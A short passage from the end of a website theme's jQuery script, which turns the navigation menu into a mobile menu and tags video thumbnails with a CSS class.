	 * Jquery Mobile menu
	 */
	$('.navigation .sf-menu').mobileMenu();

	/**
	 * Add 'video-thumb' class to video thumbnail
	 */
	$('.playicon').parent().addClass('video-thumb');

});
})(jQuery);